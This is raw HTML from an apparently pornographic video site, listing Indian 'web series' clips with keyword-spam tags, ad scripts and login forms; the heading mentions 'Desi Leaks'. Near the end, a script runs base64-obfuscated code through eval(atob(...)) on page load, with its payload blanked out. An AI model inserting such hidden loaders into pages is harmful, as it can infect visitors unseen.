tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-tygon tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series" data-post-id="6802"> 	<a href="https://desivdo.club/call-girl-2023-malayalam-uncut-nude-short-film-tygon/" title="Call Girl – 2023 – Malayalam Uncut Nude Short Film – Tygon"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/09/Call-Girl-9-28-2023.webp" alt="Call Girl – 2023 – Malayalam Uncut Nude Short Film – Tygon"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Call Girl – 2023 – Malayalam Uncut Nude Short Film – Tygon</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 3K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/10/Madanolsavam.webp" class="thumb-block video-preview-item post-7059 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-tygon tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="7059"> 	<a href="https://desivdo.club/madanolsavam-2023-malayalam-xxx-short-film-tygon-1/" title="Madanolsavam – 2023 – Malayalam XXX Short Film – Tygon"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/10/Madanolsavam.webp" alt="Madanolsavam – 2023 – Malayalam XXX Short Film – Tygon"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Madanolsavam – 2023 – Malayalam XXX Short Film – Tygon</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 578</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/05/Chapa-S01E01-2023-Hindi-Hot-Web-Series-PrimeShots.jpg" class="thumb-block video-preview-item post-1317 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-hindi-hot-web-series tag-hot-indian-web-series tag-hot-ullu-web-series tag-hot-web-series tag-indian-adult-web-series tag-indian-web-series-porn tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-web-series tag-primeshots tag-sex-web-series tag-ullu-hot-web-series tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-download tag-ullu-web-series-video tag-uncut-web-series tag-web-series-porn tag-web-series-sex tag-web-series-xnxx tag-web-series-xxx tag-xxx-film-series tag-xxx-web-series" data-post-id="1317"> 	<a href="https://desivdo.club/chapa-s01e01-2023-hindi-sexy-web-series-primeshots-1/" title="Chapa – [S01E01] – 2023 – Hindi Sexy Web Series – PrimeShots"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/05/Chapa-S01E01-2023-Hindi-Hot-Web-Series-PrimeShots.jpg" alt="Chapa – [S01E01] – 2023 – Hindi Sexy Web Series – PrimeShots"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Chapa – [S01E01] – 2023 – Hindi Sexy Web Series – PrimeShots</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 462</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://desivdo.club/category/indian-web-series/">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  							<div class="happy-footer-mobile"> 				<!-- JuicyAds v3.0 -->  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063704" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063704});</script>  <!--JuicyAds END-->			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="one-column-footer"> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					<p class="has-text-align-center">                            All models were 18 years of age or older at the time of depiction. Desivdo.club has a zero-tolerance policy against illegal pornography.<br>Parents: Desivdo.club uses the "Restricted To Adults" (RTA) website label to better enable parental filtering. Protect your children from adult content and block access to this site by using parental controls.<br><a href="https://www.rtalabel.org/index.php?content=parents" target="_blank" rel="noreferrer noopener"><strong>Software for blocking this porn site</strong></a> and <strong><a href="https://www.netnanny.com/" target="_blank" rel="noreferrer noopener">NetNanny</a></strong>, <strong><a href="https://www.cybersitter.com/" target="_blank" rel="noreferrer noopener">CyberSitter</a></strong></p>  <p class="has-text-align-center">© 2025 Desivdo.club All rights reserved.</p>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?tag=girls%2Findian&autoplay=onHover&playButton=1&thumbSizeKey=middle&thumbsMargin=2&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</h3> 						 							<form id="wpst_login_form" action="https://desivdo.club/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="e1b70f48ce" /><input type="hidden" name="_wp_http_referer" value="/rozi-bhabhi-2023-desi-sex-film-neonx/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://desivdo.club/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="e1b70f48ce" /><input type="hidden" name="_wp_http_referer" value="/rozi-bhabhi-2023-desi-sex-film-neonx/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script>eval(atob('[base64]/[base64]')); eval(atob('[base64]'));</script><script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/desivdo.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://desivdo.club/wp-admin/admin-ajax.php","nonce":"abcff09ff9","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1767785957" id="wpst-main-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://desivdo.club/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://desivdo.club/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"638a3e166510431f96748e0c9a1e7dc9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-24 08:11:48 -->